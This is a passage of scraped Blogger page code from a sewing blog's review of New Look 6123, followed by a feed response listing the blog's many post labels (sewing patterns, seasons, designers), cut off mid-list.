Wardrobe - Atom\x22 href\x3d\x22https://www.ericabunker.com/feeds/818327399261748109/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4620796907728798', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'There\x26#39;s more to read\x26gt;\x26gt;\x26gt;', 'pageType': 'item', 'postId': '818327399261748109', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s72-c/NL6123-6.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s640/NL6123-6.jpg', 'pageName': 'Review:  New Look 6123 | Draped Aubergine Dress!', 'pageTitle': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe: Review:  New Look 6123 | Draped Aubergine Dress!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Review:  New Look 6123 | Draped Aubergine Dress!', 'description': 'sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s640/NL6123-6.jpg', 'url': 'https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m\x3d0', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 818327399261748109}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/button%20front%20shirts?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 23091
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 